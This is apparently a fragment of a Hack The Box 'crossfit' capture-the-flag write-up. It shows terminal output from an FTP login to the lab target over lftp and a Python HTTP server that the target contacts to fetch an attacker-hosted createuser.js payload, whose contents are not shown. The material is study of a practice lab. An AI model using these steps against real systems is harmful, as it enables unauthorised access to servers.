 ┌───[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ lftp
lftp :~> set ftp:ssl-force true
lftp :~> connect crossfit.htb
lftp crossfit.htb:~> set ssl:verify-certificate no
lftp crossfit.htb:~> login dedsec
Password:
lftp dedsec@crossfit.htb:~> ls
drwxrwxr-x    2 33       1002         4096 Sep 21 09:45 development-test
drwxr-xr-x   13 0        0            4096 May 07  2020 ftp
drwxr-xr-x    9 0        0            4096 May 12  2020 gym-club
drwxr-xr-x    2 0        0            4096 May 01  2020 html
lftp dedsec@crossfit.htb:/>
┌───[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.208 - - [24/Nov/2020 17:27:34] "GET /createuser.js HTTP/1.1" 200 -